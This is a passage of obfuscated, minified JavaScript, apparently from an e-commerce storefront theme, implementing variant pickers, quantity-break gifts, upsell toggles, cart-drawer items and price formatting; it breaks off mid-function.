_0x229efe=[..._0x24d31e[_0x223ca7(0x265)]('option')],_0x5a8618=_0x3e0702[_0x2d2fda-0x1][_0x223ca7(0x412)](_0x223ca7(0x48d))['value'],_0x4cb799=_0x4129ff[_0x223ca7(0x194)](_0x5bd187=>_0x5bd187[_0x223ca7(0x42b)]&&_0x5bd187[_0x223ca7(0x212)+_0x2d2fda]===_0x5a8618)['map'](_0x51e10e=>_0x51e10e[_0x223ca7(0x212)+(_0x2d2fda+0x1)]),_0xb43e7b=_0x4129ff[_0x223ca7(0x194)](_0xf964ff=>_0xf964ff['option'+_0x2d2fda]===_0x5a8618)[_0x223ca7(0x183)](_0x2a8f6a=>_0x2a8f6a[_0x223ca7(0x212)+(_0x2d2fda+0x1)]);_0x229efe[_0x223ca7(0x319)](_0x153c09=>{const _0x5727f0=_0x223ca7;_0x153c09[_0x5727f0(0x25e)]['remove'](_0x5727f0(0x3df),_0x5727f0(0x32a)),_0x153c09[_0x5727f0(0x343)](_0x5727f0(0x264)),_0x153c09['removeAttribute'](_0x5727f0(0x1bc)),_0xb43e7b['includes'](_0x153c09['getAttribute'](_0x5727f0(0x1b7)))?_0x4cb799[_0x5727f0(0x392)](_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7)))?_0x153c09[_0x5727f0(0x269)]=_0x153c09[_0x5727f0(0x33a)]('value'):(_0x153c09['innerText']=window[_0x5727f0(0x3db)][_0x5727f0(0x390)]['replace']('[value]',_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7))),_0x153c09[_0x5727f0(0x25e)]['add'](_0x5727f0(0x3df)),_0x227f54&&(_0x153c09[_0x5727f0(0x440)](_0x5727f0(0x264),''),_0x153c09[_0x5727f0(0x440)](_0x5727f0(0x1bc),''))):(_0x153c09[_0x5727f0(0x269)]=window['variantStrings'][_0x5727f0(0x390)][_0x5727f0(0x391)](_0x5727f0(0x28f),_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7))),_0x153c09['classList'][_0x5727f0(0x123)](_0x5727f0(0x32a)),_0x153c09['setAttribute'](_0x5727f0(0x264),''),_0x153c09[_0x5727f0(0x440)]('hidden',''));});});}function findAvailableVariant(_0x3173c1,_0x2cce56,_0x3ca8be=!![],_0x26319a=![],_0x34b712=![]){const _0x17201f=a0_0x494f0e;for(let _0x546dee=_0x2cce56[_0x17201f(0x3c6)]-0x1;_0x546dee>=0x0;_0x546dee--){const _0x47afc7=_0x3ca8be?_0x3173c1['querySelector']('.product-form__input:nth-child('+(_0x546dee+0x1)+')'):_0x3173c1[_0x17201f(0x265)](_0x17201f(0x196))[_0x546dee],_0x7c6b9e=_0x3ca8be?_0x47afc7[_0x17201f(0x412)](_0x17201f(0x424))[_0x17201f(0x32e)][_0x17201f(0x26b)]:_0x17201f(0x41f),_0x7d6dc4=_0x7c6b9e==='dropdown'?_0x47afc7[_0x17201f(0x265)]('option'):_0x47afc7[_0x17201f(0x265)]('input[type=\x22radio\x22]');let _0x2cddcb=Array[_0x17201f(0x1d1)](_0x7d6dc4)['findIndex'](_0xd20936=>_0xd20936['value']===_0x2cce56[_0x546dee]),_0x5d2deb=![];while(_0x2cddcb<_0x7d6dc4[_0x17201f(0x3c6)]-0x1){_0x2cddcb++;const _0x3b107a=_0x7d6dc4[_0x2cddcb];if((!_0x26319a||!_0x3b107a['classList']['contains'](_0x17201f(0x32a)))&&(!_0x34b712||!_0x3b107a[_0x17201f(0x25e)]['contains']('unavailable'))){_0x2cce56[_0x546dee]=_0x3b107a[_0x17201f(0x1b7)],_0x5d2deb=!![];break;}}if(!_0x5d2deb){_0x2cddcb=Array[_0x17201f(0x1d1)](_0x7d6dc4)[_0x17201f(0x337)](_0x5ea930=>_0x5ea930['value']===_0x2cce56[_0x546dee]);while(_0x2cddcb>0x0){_0x2cddcb--;const _0x1d56ce=_0x7d6dc4[_0x2cddcb];if((!_0x26319a||!_0x1d56ce[_0x17201f(0x25e)][_0x17201f(0x26f)]('non-existent'))&&(!_0x34b712||!_0x1d56ce[_0x17201f(0x25e)][_0x17201f(0x26f)](_0x17201f(0x3df)))){_0x2cce56[_0x546dee]=_0x1d56ce[_0x17201f(0x1b7)],_0x5d2deb=!![];break;}}}if(_0x5d2deb)return _0x7c6b9e===_0x17201f(0x41f)?_0x47afc7[_0x17201f(0x412)](_0x17201f(0x1ca))['value']=_0x2cce56[_0x546dee]:_0x47afc7[_0x17201f(0x412)]('input[type=\x22radio\x22][value=\x22'+_0x2cce56[_0x546dee]+'\x22]')[_0x17201f(0x11f)]=!![],_0x3173c1[_0x17201f(0x38f)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x48007b,giftVariantId:_0x5dc1d7,unlockType:_0x196d34,unlockRequirement:_0x4c0086,unlockTarget:_0x28aed3}){const _0x1f5250=a0_0x494f0e,_0x285257=JSON[_0x1f5250(0x427)](localStorage[_0x1f5250(0x181)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x48007b||!_0x5dc1d7||!_0x4c0086||!_0x196d34)return;_0x285257[_0x48007b]={'type':_0x196d34,'gift_handle':_0x48007b,'gift_variant_id':Number(_0x5dc1d7),'required_quantity':Number(_0x4c0086),'unlock_product_handle':_0x28aed3||null},localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x1f5250(0x2d1)](_0x285257));}class QuantityGifts extends HTMLElement{constructor(){const _0x4e3f77=a0_0x494f0e;super(),this['gifts']=this[_0x4e3f77(0x265)](_0x4e3f77(0x245)),this[_0x4e3f77(0x46b)]=document[_0x4e3f77(0x495)]('quantity-breaks-'+this['dataset'][_0x4e3f77(0x24c)]),this['quantitySelector']=document[_0x4e3f77(0x495)](_0x4e3f77(0x24d)+this[_0x4e3f77(0x32e)][_0x4e3f77(0x24c)]),this[_0x4e3f77(0x4cc)]=[],this[_0x4e3f77(0x121)]=this['dataset'][_0x4e3f77(0x121)],this[_0x4e3f77(0x2e3)]=document[_0x4e3f77(0x412)](_0x4e3f77(0x2fe)),this['initUnlock'](),this[_0x4e3f77(0x33f)]=this[_0x4e3f77(0x32e)]['saveLocalStorage']===_0x4e3f77(0x2ca);if(this['saveLocalStorage'])this[_0x4e3f77(0x4b6)]();}[a0_0x494f0e(0x4b6)](){const _0x4ba6ba=a0_0x494f0e;this[_0x4ba6ba(0x433)][_0x4ba6ba(0x319)](_0xcd201b=>{const _0x46e884=_0x4ba6ba;updateGiftGoalInStorage({'giftHandle':_0xcd201b[_0x46e884(0x32e)]['handle'],'giftVariantId':_0xcd201b[_0x46e884(0x32e)][_0x46e884(0x295)],'unlockType':_0x46e884(0x279),'unlockRequirement':_0xcd201b['dataset'][_0x46e884(0x35c)],'unlockTarget':this[_0x46e884(0x121)]});});}[a0_0x494f0e(0x26a)](){const _0x503793=a0_0x494f0e;let _0x4202ee=0x1;const _0x9a1906=this[_0x503793(0x121)]?document[_0x503793(0x265)](_0x503793(0x4a1)+this['mainProduct']):null;if(_0x9a1906&&_0x9a1906[_0x503793(0x3c6)]){_0x4202ee=0x0;for(let _0x1f5f28=0x0;_0x1f5f28<_0x9a1906[_0x503793(0x3c6)];_0x1f5f28++){_0x4202ee+=parseInt(_0x9a1906[_0x1f5f28][_0x503793(0x32e)][_0x503793(0x35c)]);}}else{if(this[_0x503793(0x46b)])_0x4202ee=parseInt(this['quantityBreaks'][_0x503793(0x213)]);else{if(this[_0x503793(0x376)]){const _0x4856c2=this[_0x503793(0x376)]['querySelector'](_0x503793(0x255));_0x4202ee=parseInt(_0x4856c2[_0x503793(0x1b7)]);}}}this[_0x503793(0x19d)](_0x4202ee,!![]);}[a0_0x494f0e(0x19d)](_0x1194d2,_0x1fa905=![]){const _0x6eb795=a0_0x494f0e;this['unlockedItems']=[],this[_0x6eb795(0x433)]['forEach'](_0xba39ee=>{const _0x161c70=_0x6eb795;if(parseInt(_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x35c)])<=_0x1194d2){_0xba39ee[_0x161c70(0x25e)]['add']('quantity-gift--unlocked'),_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x2c7)]=_0x161c70(0x2ca);const _0x495340=document[_0x161c70(0x412)]('.cart-item--product-'+_0xba39ee[_0x161c70(0x32e)]['handle']);if(_0xba39ee['dataset'][_0x161c70(0x295)]&&!_0x495340)this['unlockedItems']['unshift'](_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x295)]);}else _0xba39ee['classList'][_0x161c70(0x1f7)](_0x161c70(0x4b2)),_0xba39ee[_0x161c70(0x32e)]['unlocked']=_0x161c70(0x15d);});if(this['mainProduct']&&_0x1fa905)this['addRemoveProducts']();}[a0_0x494f0e(0x3bb)](){const _0x274525=a0_0x494f0e;if(!this[_0x274525(0x121)])return;const _0x30ace3=document[_0x274525(0x265)](_0x274525(0x4a1)+this[_0x274525(0x121)]);this['gifts'][_0x274525(0x319)](_0x5715be=>{const _0x22a2a4=_0x274525;_0x30ace3['length']?_0x5715be[_0x22a2a4(0x32e)][_0x22a2a4(0x2c7)]===_0x22a2a4(0x2ca)&&_0x5715be[_0x22a2a4(0x32e)][_0x22a2a4(0x295)]?this[_0x22a2a4(0x438)](_0x5715be):this[_0x22a2a4(0x49e)](_0x5715be):this[_0x22a2a4(0x49e)](_0x5715be);});}[a0_0x494f0e(0x438)](_0x2d7384){const _0x39b818=a0_0x494f0e,_0x4c6e22=document[_0x39b818(0x412)](_0x39b818(0x4a1)+_0x2d7384[_0x39b818(0x32e)][_0x39b818(0x17d)]);if(_0x4c6e22)return;const _0x4c7eeb=_0x2d7384[_0x39b818(0x412)](_0x39b818(0x2ac));if(_0x4c7eeb&&_0x4c7eeb[_0x39b818(0x420)])_0x4c7eeb[_0x39b818(0x420)]();}[a0_0x494f0e(0x49e)](_0x1d2047){const _0x5eb769=a0_0x494f0e,_0x190fa4=document[_0x5eb769(0x412)](_0x5eb769(0x4a1)+_0x1d2047[_0x5eb769(0x32e)]['handle']);if(!_0x190fa4||!this[_0x5eb769(0x2e3)])return;this[_0x5eb769(0x2e3)][_0x5eb769(0x10f)](_0x190fa4[_0x5eb769(0x32e)][_0x5eb769(0x417)],0x0);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x45c),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4a6754=a0_0x494f0e;super(),this[_0x4a6754(0x184)]=this[_0x4a6754(0x32e)][_0x4a6754(0x3e0)],this[_0x4a6754(0x27e)]=this[_0x4a6754(0x265)](_0x4a6754(0x201)),this[_0x4a6754(0x157)]=this['handleToggle'][_0x4a6754(0x4ae)](this),this[_0x4a6754(0x27e)]['forEach'](_0x9ba102=>{const _0x22f274=_0x4a6754;_0x9ba102[_0x22f274(0x32e)]['toggle']===_0x22f274(0x2ca)&&_0x9ba102[_0x22f274(0x1aa)]('click',this[_0x22f274(0x157)]);}),this[_0x4a6754(0x26a)]();if(this['saveLocalStorage'])this[_0x4a6754(0x4b6)]();}[a0_0x494f0e(0x4b6)](){const _0xcfc08=a0_0x494f0e;if(!this[_0xcfc08(0x27e)])return;this[_0xcfc08(0x27e)][_0xcfc08(0x319)](_0x13151e=>{const _0x342c65=_0xcfc08;if(_0x13151e[_0x342c65(0x32e)][_0x342c65(0x26b)]!==_0x342c65(0x13e))return;updateGiftGoalInStorage({'giftHandle':_0x13151e[_0x342c65(0x32e)]['handle'],'giftVariantId':_0x13151e['dataset'][_0x342c65(0x295)],'unlockType':_0x342c65(0x279),'unlockRequirement':_0x13151e[_0x342c65(0x32e)][_0x342c65(0x4b1)],'unlockTarget':this[_0x342c65(0x32e)]['mainProduct']});});}[a0_0x494f0e(0x4b4)](){const _0x21a38c=a0_0x494f0e;this[_0x21a38c(0x27e)][_0x21a38c(0x319)](_0x20d87b=>{const _0x2ceac8=_0x21a38c;_0x20d87b[_0x2ceac8(0x32e)]['toggle']===_0x2ceac8(0x2ca)&&_0x20d87b[_0x2ceac8(0x34f)](_0x2ceac8(0x244),this[_0x2ceac8(0x157)]);});}['unlockGifts'](_0xf9c88a,_0xedeff0=![]){const _0x552b78=a0_0x494f0e;this[_0x552b78(0x4cc)]=[];if(!this[_0x552b78(0x27e)])return;this[_0x552b78(0x27e)]['forEach'](_0x26b145=>{const _0x4123c8=_0x552b78,_0x4ad239=parseInt(_0x26b145[_0x4123c8(0x32e)]['minQuantity']||0x0),_0x3aca20=_0xf9c88a>=_0x4ad239,_0x375922=_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x416)]===_0x4123c8(0x2ca),_0x18361e=_0x3aca20&&_0x375922;_0x26b145['dataset'][_0x4123c8(0x2c7)]=_0x18361e[_0x4123c8(0x17b)](),_0x26b145[_0x4123c8(0x25e)][_0x4123c8(0x246)](_0x4123c8(0x4b2),_0x18361e);const _0x530de5=document['querySelector'](_0x4123c8(0x4a1)+_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x17d)]);if(_0x18361e&&_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x295)]&&!_0x530de5){const _0x304016=_0x26b145[_0x4123c8(0x32e)]['toggle']===_0x4123c8(0x2ca),_0xea6da=_0x26b145[_0x4123c8(0x32e)]['selected']===_0x4123c8(0x2ca);(!_0x304016||_0x304016&&_0xea6da)&&this[_0x4123c8(0x4cc)][_0x4123c8(0x2f7)](_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x295)]);}});if(this[_0x552b78(0x121)]&&_0xedeff0){if(this[_0x552b78(0x32e)][_0x552b78(0x13a)]===this['dataset']['offer'])this[_0x552b78(0x3bb)]();}}[a0_0x494f0e(0x3bb)](){const _0x4752b1=a0_0x494f0e;if(!this[_0x4752b1(0x121)])return;const _0x260795=document[_0x4752b1(0x265)](_0x4752b1(0x4a1)+this[_0x4752b1(0x121)]),_0x58b64e=[],_0x91c2e6=[];this[_0x4752b1(0x27e)]['forEach'](_0x2fc2b6=>{const _0x4685ec=_0x4752b1,_0x56dd3a=document['querySelector'](_0x4685ec(0x4a1)+_0x2fc2b6['dataset'][_0x4685ec(0x17d)]),_0xe2d06=_0x2fc2b6[_0x4685ec(0x32e)][_0x4685ec(0x2c7)]===_0x4685ec(0x2ca);if(_0x260795[_0x4685ec(0x3c6)]){if(_0xe2d06&&!_0x56dd3a)_0x58b64e[_0x4685ec(0x1f0)](_0x2fc2b6);else!_0xe2d06&&_0x56dd3a&&_0x91c2e6['push'](_0x2fc2b6);}else _0x56dd3a&&_0x91c2e6[_0x4685ec(0x1f0)](_0x2fc2b6);});if(_0x91c2e6[_0x4752b1(0x3c6)])this[_0x4752b1(0x49e)](_0x91c2e6[0x0]);else _0x58b64e['length']&&this[_0x4752b1(0x438)](_0x58b64e[0x0]);}['handleToggle'](_0x3b0da5){const _0x341b8b=a0_0x494f0e,_0x3a6d4d=_0x3b0da5[_0x341b8b(0x149)],_0x3ec62f=_0x3a6d4d['dataset']['selected']===_0x341b8b(0x2ca);_0x3a6d4d[_0x341b8b(0x32e)][_0x341b8b(0x416)]=(!_0x3ec62f)[_0x341b8b(0x17b)](),this[_0x341b8b(0x356)](_0x3a6d4d[_0x341b8b(0x32e)][_0x341b8b(0x17d)],!_0x3ec62f),this[_0x341b8b(0x2cd)](_0x3a6d4d['dataset'][_0x341b8b(0x17d)],!_0x3ec62f,_0x3a6d4d);}[a0_0x494f0e(0x356)](_0x3048b9,_0x95b7e7){const _0xf5a6ef=a0_0x494f0e,_0x139c5f=document[_0xf5a6ef(0x265)](_0xf5a6ef(0x1fd));_0x139c5f[_0xf5a6ef(0x319)](_0x4f99de=>{const _0x4042cb=_0xf5a6ef;_0x4f99de[_0x4042cb(0x265)](_0x4042cb(0x15a)+_0x3048b9+'\x22]')[_0x4042cb(0x319)](_0x1a9620=>{const _0x1d7e07=_0x4042cb;_0x1a9620[_0x1d7e07(0x32e)][_0x1d7e07(0x416)]=_0x95b7e7[_0x1d7e07(0x17b)]();});});}[a0_0x494f0e(0x2cd)](_0x2fbcce,_0x337a4f,_0x2c2772){const _0x10eaa7=a0_0x494f0e,_0x206b3f=document[_0x10eaa7(0x412)](_0x10eaa7(0x4a1)+_0x2fbcce);if(!this[_0x10eaa7(0x2e3)])return;if(_0x337a4f&&!_0x206b3f)this[_0x10eaa7(0x438)](_0x2c2772);else!_0x337a4f&&_0x206b3f&&this[_0x10eaa7(0x49e)](_0x2c2772);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1fd),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x11a2e4=a0_0x494f0e;super(),this['image']=this[_0x11a2e4(0x412)](_0x11a2e4(0x4b8)),this[_0x11a2e4(0x2c2)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x108)),this[_0x11a2e4(0x3e3)]=this[_0x11a2e4(0x412)]('.upsell__variant-picker'),this[_0x11a2e4(0x2d6)]=this[_0x11a2e4(0x265)](_0x11a2e4(0x1ca)),this[_0x11a2e4(0x43d)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x2a4)),this[_0x11a2e4(0x1fb)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x2ac));if(this['productForm'])this[_0x11a2e4(0x3ef)]=this['productForm'][_0x11a2e4(0x412)]('[name=\x22id\x22]');this[_0x11a2e4(0x242)]=this[_0x11a2e4(0x32e)][_0x11a2e4(0x242)]==='true',this[_0x11a2e4(0x1ac)]=this['dataset'][_0x11a2e4(0x1ac)]===_0x11a2e4(0x2ca),this[_0x11a2e4(0x372)]=this['dataset'][_0x11a2e4(0x372)]===_0x11a2e4(0x2ca);if(this[_0x11a2e4(0x372)]){this[_0x11a2e4(0x263)]=parseInt(this[_0x11a2e4(0x32e)][_0x11a2e4(0x263)]),this['comparePrice']=parseInt(this[_0x11a2e4(0x32e)][_0x11a2e4(0x135)]),this[_0x11a2e4(0x2b9)]=this['querySelector'](_0x11a2e4(0x430)),this[_0x11a2e4(0x228)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x294)),this['percentageLeft']=parseFloat(this['dataset'][_0x11a2e4(0x177)]),this[_0x11a2e4(0x273)]=parseFloat(this[_0x11a2e4(0x32e)][_0x11a2e4(0x273)]),this['moneyFormat']=this[_0x11a2e4(0x32e)][_0x11a2e4(0x25c)],this['isMainOfferItem']=this[_0x11a2e4(0x32e)][_0x11a2e4(0x419)]==='true';if(this['isMainOfferItem'])this[_0x11a2e4(0x361)]=document[_0x11a2e4(0x412)](_0x11a2e4(0x2ba)+this['dataset']['section']);}if(this[_0x11a2e4(0x2c2)])this[_0x11a2e4(0x2c2)][_0x11a2e4(0x1aa)](_0x11a2e4(0x244),this[_0x11a2e4(0x1ff)][_0x11a2e4(0x4ae)](this));if(this[_0x11a2e4(0x3e3)])this[_0x11a2e4(0x3e3)][_0x11a2e4(0x1aa)](_0x11a2e4(0x27b),this['handleSelectChange'][_0x11a2e4(0x4ae)](this));}[a0_0x494f0e(0x1ff)](_0x208783){const _0x25640b=a0_0x494f0e;if(_0x208783['target'][_0x25640b(0x44f)][_0x25640b(0x106)]()==='select'||_0x208783['target']['nodeName'][_0x25640b(0x106)]()===_0x25640b(0x212))return;this[_0x25640b(0x32e)][_0x25640b(0x416)]===_0x25640b(0x2ca)?this[_0x25640b(0x32e)]['selected']='false':this['dataset']['selected']=_0x25640b(0x2ca);}['handleSelectChange'](_0x21dbf3){const _0x191083=a0_0x494f0e,_0x110114=_0x21dbf3[_0x191083(0x149)],_0x5b1fec=Array['from'](_0x110114[_0x191083(0x265)]('select'),_0x4eae09=>_0x4eae09[_0x191083(0x1b7)]),_0x628717=this[_0x191083(0x48f)]()[_0x191083(0x119)](_0x486685=>{const _0x2b9a05=_0x191083;return!_0x486685[_0x2b9a05(0x334)][_0x2b9a05(0x183)]((_0x55261e,_0x145b2b)=>{return _0x5b1fec[_0x145b2b]===_0x55261e;})[_0x2b9a05(0x392)](![]);}),_0x59847f=this['getVariantData']()['filter'](_0x5dd0d8=>_0x110114[_0x191083(0x412)](_0x191083(0x48d))[_0x191083(0x1b7)]===_0x5dd0d8[_0x191083(0x11a)]),_0x156cba=[..._0x110114[_0x191083(0x265)](_0x191083(0x1fc))];updateVariantStatuses(_0x59847f,_0x156cba,this['skipUnavailable']);if(!_0x628717){if(this[_0x191083(0x242)])findAvailableVariant(_0x110114,_0x5b1fec,![],!![],this[_0x191083(0x1ac)]);return;}if(this[_0x191083(0x1ac)]&&!_0x628717[_0x191083(0x42b)]){if(findAvailableVariant(_0x110114,_0x5b1fec,![],!![],!![]))return;}this['updatePrices']&&(this[_0x191083(0x263)]=_0x628717[_0x191083(0x263)]*this[_0x191083(0x177)]-this[_0x191083(0x273)],this[_0x191083(0x135)]=_0x628717[_0x191083(0x263)],_0x628717[_0x191083(0x451)]&&_0x628717[_0x191083(0x451)]>_0x628717['price']&&(this[_0x191083(0x135)]=_0x628717['compare_at_price']),displayPrices(this[_0x191083(0x263)],this[_0x191083(0x135)],this['priceSpan'],this[_0x191083(0x228)],this[_0x191083(0x25c)]));if(this[_0x191083(0x4b5)]&&_0x628717['featured_image'])this['image'][_0x191083(0x2d0)]=_0x628717[_0x191083(0x29f)][_0x191083(0x2d0)];this['updateId'](_0x628717['id']);if(this['isMainOfferItem']&&this['mainOfferContainer']['updateTotalPrices'])this[_0x191083(0x361)][_0x191083(0x21d)]();}[a0_0x494f0e(0x122)](_0x1ac627){const _0x47f522=a0_0x494f0e;this[_0x47f522(0x32e)]['id']=_0x1ac627;if(this[_0x47f522(0x3ef)])this[_0x47f522(0x3ef)][_0x47f522(0x1b7)]=_0x1ac627;}['getVariantData'](){const _0x444965=a0_0x494f0e;return this[_0x444965(0x21a)]=this[_0x444965(0x21a)]||JSON['parse'](this[_0x444965(0x43d)][_0x444965(0x34d)]),this['variantData'];}}customElements['define'](a0_0x494f0e(0x482),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x569b17=a0_0x494f0e;super(),this[_0x569b17(0x147)]=document[_0x569b17(0x412)](_0x569b17(0x2f4)),this[_0x569b17(0x2e3)]=this[_0x569b17(0x147)][_0x569b17(0x412)](_0x569b17(0x2fe)),this['classicAddButton']=this['querySelector'](_0x569b17(0x282));}['handleToggle'](_0x5dd554){const _0x14d1ba=a0_0x494f0e;if(_0x5dd554['target'][_0x14d1ba(0x44f)][_0x14d1ba(0x106)]()===_0x14d1ba(0x1fc)||_0x5dd554[_0x14d1ba(0x378)][_0x14d1ba(0x44f)][_0x14d1ba(0x106)]()===_0x14d1ba(0x212))return;this[_0x14d1ba(0x32e)]['selected']==='true'?(this[_0x14d1ba(0x32e)][_0x14d1ba(0x416)]=_0x14d1ba(0x15d),this['removeFromCart']()):(this[_0x14d1ba(0x32e)][_0x14d1ba(0x416)]=_0x14d1ba(0x2ca),this[_0x14d1ba(0x438)]());}['addRemoveFromCart'](){const _0x433c33=a0_0x494f0e;this[_0x433c33(0x32e)][_0x433c33(0x416)]==='true'&&!this[_0x433c33(0x147)]['classList'][_0x433c33(0x26f)](_0x433c33(0x335))?this[_0x433c33(0x438)]():this['removeFromCart']();}[a0_0x494f0e(0x438)](){const _0x49baf9=a0_0x494f0e,_0xffc49a=this['cartDrawer']['querySelector'](_0x49baf9(0x4a1)+this[_0x49baf9(0x32e)][_0x49baf9(0x17d)]);if(_0xffc49a)return;if(this['toggleBtn'])this[_0x49baf9(0x2c2)][_0x49baf9(0x440)](_0x49baf9(0x264),'');this[_0x49baf9(0x2d6)][_0x49baf9(0x319)](_0x54c7bb=>{const _0x446c3c=_0x49baf9;_0x54c7bb[_0x446c3c(0x440)](_0x446c3c(0x264),'');}),this[_0x49baf9(0x1fb)][_0x49baf9(0x420)]();}[a0_0x494f0e(0x49e)](){const _0x1961ed=a0_0x494f0e,_0x17fb2e=this[_0x1961ed(0x147)][_0x1961ed(0x412)](_0x1961ed(0x4a1)+this['dataset'][_0x1961ed(0x17d)]);if(!_0x17fb2e||!this['cartItems'])return;if(this[_0x1961ed(0x2c2)])this['toggleBtn'][_0x1961ed(0x440)](_0x1961ed(0x264),'');this[_0x1961ed(0x2d6)][_0x1961ed(0x319)](_0x2df7cc=>{const _0x5d0429=_0x1961ed;_0x2df7cc['setAttribute'](_0x5d0429(0x264),'');}),this[_0x1961ed(0x2e3)][_0x1961ed(0x10f)](_0x17fb2e[_0x1961ed(0x32e)]['index'],0x0);}['updateId'](_0x39bd4e){const _0x53575e=a0_0x494f0e;this[_0x53575e(0x32e)]['id']=_0x39bd4e,this['idInput'][_0x53575e(0x1b7)]=_0x39bd4e;if(this['classicAddButton'])return;if(this[_0x53575e(0x32e)]['selected']==='true'){this[_0x53575e(0x28c)]&&clearTimeout(this[_0x53575e(0x28c)]);this[_0x53575e(0x49e)]();const _0x2b81e1=_0x1b01d6=>{const _0x5324a5=_0x53575e;_0x1b01d6[_0x5324a5(0x1b4)][_0x5324a5(0x17d)]===_0x5324a5(0x17d)&&(this[_0x5324a5(0x438)](),document[_0x5324a5(0x34f)](_0x5324a5(0x2e1),_0x2b81e1));};document[_0x53575e(0x1aa)]('cartQuantityUpdated',_0x2b81e1);}}[a0_0x494f0e(0x286)](){const _0x5004a1=a0_0x494f0e,_0x27862c=this[_0x5004a1(0x147)][_0x5004a1(0x412)](_0x5004a1(0x4a1)+this['dataset'][_0x5004a1(0x17d)]);let _0x330e1e=![];if(_0x27862c&&this[_0x5004a1(0x32e)]['selected']==='false')_0x330e1e=!![];else!_0x27862c&&this[_0x5004a1(0x32e)][_0x5004a1(0x416)]===_0x5004a1(0x2ca)&&(_0x330e1e=!![]);return _0x330e1e;}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x13d),CartDrawerUpsell);function displayPrices(_0x4b98d3,_0x36ff24,_0x3be2ad,_0x38030c,_0x40eb5c){const _0x27b99f=a0_0x494f0e;if(!_0x40eb5c)return;if(_0x4b98d3&&_0x3be2ad){var _0x5ed180=formatMoney(_0x4b98d3,_0x40eb5c);_0x3be2ad[_0x27b99f(0x102)]=_0x5ed180;}if(_0x36ff24&&_0x38030c){var _0x31b9c2=formatMoney(_0x36ff24,_0x40eb5c);_0x38030c[_0x27b99f(0x102)]=_0x31b9c2,_0x36ff24>_0x4b98d3?_0x38030c[_0x27b99f(0x25e)][_0x27b99f(0x1f7)](_0x27b99f(0x1bc)):_0x38030c['classList'][_0x27b99f(0x123)](_0x27b99f(0x1bc));}}function initTrapFocus(){const _0x4630fe=a0_0x494f0e;isIe=![];if(document[_0x4630fe(0x412)](_0x4630fe(0x30a))&&document['querySelector'](_0x4630fe(0x30a))[_0x4630fe(0x32e)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x47d55c,_0x14e38e,_0x2eeae8=![]){const _0x8e645d=a0_0x494f0e;typeof _0x47d55c=='string'&&(_0x47d55c=_0x47d55c[_0x8e645d(0x391)]('.',''));var _0x1107ab='',_0x4f3d17=/\{\{\s*(\w+)\s*\}\}/,_0x3f3ab5=_0x14e38e;function _0xc5eb77(_0x26b97b,_0x5f22db){return typeof _0x26b97b=='undefined'?_0x5f22db:_0x26b97b;}function _0x586386(_0x2639bf,_0x5bed14,_0x115565,_0x2442dd){const _0x5803c8=_0x8e645d;_0x5bed14=_0xc5eb77(_0x5bed14,0x2),_0x115565=_0xc5eb77(_0x115565,','),_0x2442dd=_0xc5eb77(_0x2442dd,'.');if(isNaN(_0x2639bf)||_0x2639bf==null)return 0x0;_0x2639bf=(_0x2639bf/0x64)['toFixed'](_0x5bed14);var _0x50832c=_0x2639bf['split']('.'),_0x82aec2=_0x50832c[0x0][_0x5803c8(0x391)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x115565),_0x45ce29=_0x50832c[0x1]?_0x2442dd+_0x50832c[0x1]:'';return _0x2eeae8&&_0x45ce29===_0x2442dd+'00'&&(_0x45ce29=''),_0x82aec2+_0x45ce29;}switch(_0x3f3ab5[_0x8e645d(0x280)](_0x4f3d17)[0x1]){case'amount':_0x1107ab=_0x586386(_0x47d55c,0x2);break;case'amount_no_decimals':_0x1107ab=_0x586386(_0x47d55c,0x0);break;case'amount_with_comma_separator':_0x1107ab=_0x586386(_0x47d55c,0x2,'.',',');break;case _0x8e645d(0x129):_0x1107ab=_0x586386(_0x47d55c,0x0,'.',',');break;}return _0x3f3ab5[_0x8e645d(0x391)](_0x4f3d17,_0x1107ab);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4a3a2e=a0_0x494f0e;super(),this[_0x4a3a2e(0x33f)]=this[_0x4a3a2e(0x32e)][_0x4a3a2e(0x33f)]===_0x4a3a2e(0x2ca);if(this['saveLocalStorage'])this[_0x4a3a2e(0x4b6)]();}['storeLocalStorageData'](){const _0x4cad64=a0_0x494f0e;if(!this['dataset'][_0x4cad64(0x17d)]||!this[_0x4cad64(0x32e)]['id']||!this['dataset'][_0x4cad64(0x121)]||!this[_0x4cad64(0x32e)]['requirement']||!this[_0x4cad64(0x32e)]['type'])return;updateGiftGoalInStorage({'giftHandle':this[_0x4cad64(0x32e)][_0x4cad64(0x17d)],'giftVariantId':this[_0x4cad64(0x32e)]['id'],'unlockType':this[_0x4cad64(0x32e)][_0x4cad64(0x26b)],'unlockRequirement':Number(this[_0x4cad64(0x32e)][_0x4cad64(0x1d8)]),'unlockTarget':this[_0x4cad64(0x32e)][_0x4cad64(0x121)]});}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x103),CartDrawerGift);function initToggleUpsells(){const _0x26011e=a0_0x494f0e,_0x2ed1cc=document[_0x26011e(0x412)](_0x26011e(0x2f4));_0x2ed1cc&&_0x2ed1cc[_0x26011e(0x265)](_0x26011e(0x411))[_0x26011e(0x319)](_0x37ce6d=>{const 